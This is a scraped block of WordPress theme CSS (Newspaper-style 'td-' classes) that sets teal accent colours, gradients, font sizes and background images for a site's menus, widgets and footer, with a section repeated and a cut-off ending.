    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #009688;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #009688 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #009688;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #009688;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #009688 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #009688;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #009688 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #009688 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #009688;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #009688;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #009688;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 150, 136, 0.7);
    }


    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #222222;
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(69,132,112,0.85);
        background: -moz-linear-gradient(top, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(69,132,112,0.85)), color-stop(100%, rgba(18,129,153,0.85)));
        background: -webkit-linear-gradient(top, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        background: -o-linear-gradient(top, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        background: -ms-linear-gradient(top, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        background: linear-gradient(to bottom, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(69,132,112,0.85)', endColorstr='rgba(18,129,153,0.85)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #e9ed6c;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('http://velaler.com/wp-content/uploads/2020/08/lion_544x180.jpg');
    }

    
    .td-menu-background,
    .td-search-background {
        background-size: 100% auto;
    }

    
    ul.sf-menu > .menu-item > a {
        font-size:13px;
	font-weight:normal;
	text-transform:none;
	
    }
    
    .white-popup-block:after {
        background: rgba(69,132,112,0.8);
        background: -moz-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(69,132,112,0.8)), color-stop(100%, rgba(18,129,153,0.85)));
        background: -webkit-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
    }


    
    .white-popup-block:before {
        background-image: url('http://velaler.com/wp-content/uploads/2020/08/1.jpg');
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #009688;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #009688;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #009688 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #009688;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #f9f9f9;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #f9f9f9;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #2f2f2f;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #009688;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #2f2f2f;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #009688;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #303030;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #303030 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #020000;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #020000;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #020000 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #020000;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #efefef;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #efefef;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-size:13px;
	font-weight:normal;
	text-transform:none;
	
    }
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #009688;
    }
    
    
   
    
    .td-header-bg:before {
        background-image: url('http://velaler.com/wp-content/uploads/2020/08/background.png');
    }

    
    .td-footer-wrapper::before {
        background-image: url('http://velaler.com/wp-content/uploads/2020/08/lion_544x180.jpg');
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.3;
    }
    
    
    
    
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-size:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        line-height:27px;
	
    }
    
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,
    #td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap {
        line-height: 27px;
    }

.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #009688;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #009688 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #009688;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #009688;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #009688 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #009688;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #009688 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #009688 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #009688;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #009688;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #009688;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 150, 136, 0.7);
    }


    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
